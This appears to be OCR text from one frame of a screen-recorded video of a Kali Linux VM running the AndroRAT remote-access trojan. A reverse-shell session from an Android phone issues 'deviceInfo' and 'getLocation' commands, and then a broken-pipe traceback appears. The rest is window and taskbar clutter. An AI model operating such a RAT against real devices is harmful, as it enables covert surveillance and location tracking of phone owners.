 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
kali@kali: ~/AndroRAT
02:13 AM
kali@kali: ~/AndroRAT
File Actions Edit View Help
Got connection from ('192.168.1.66', 60652)
Hello there, welcome to reverse shell of SM-J700H
Interpreter:/> deviceInfo
Interpreter:/> getLocation
Traceback (most recent call last):
File "/home/kali/AndroRAT/androRAT.py", line 62, in <module>
get_shell(args.ip,args.port)
File "/home/kali/AndroRAT/utils.py", line 342, in get_shell
conn.send(message_to_send.encode("UTF-8"))
BrokenPipeError: [Errno 32] Broken pipe
┌──(kali㉿kali)-[~/AndroRAT]
└─$ cam
1 ⨯
Right Ctrl
72°F
Mostly sunny
12:58 PM
3/5/2022
4